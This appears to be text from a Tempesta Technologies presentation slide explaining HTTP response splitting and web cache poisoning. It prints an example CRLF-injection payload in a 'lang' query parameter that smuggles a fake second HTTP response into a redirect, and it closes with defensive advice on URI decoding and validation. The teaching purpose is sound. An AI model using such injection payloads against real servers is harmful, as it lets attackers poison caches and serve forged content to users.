 HTTP Response Splitting attack
(Web cache poisoning)
[CRLF CRLF]
Client: /redir_lang.jsp?lang=foobar%0d%0aContent-Length:%200%0d%0a%0d%0a
HTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0a
Content-Length:%2019%0d%0a%0d%0a<html>Shazam</html>
Client: (one more request to inject Shazam into the cache)
Server: HTTP/1.1 302 Moved Temporarily
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://10.1.1.1/by_lang.jsp?lang=foobar
Content-Length: 0
(server HTTP/1.1 200 OK
uses Content-Type: text/html
lang Content-Length: 19
as is)
<html>Shazam</html>
Decode and validate URI (also for injection attacks)
HTTP/2 isn’t vulnerable
9
Tempesta
Technologies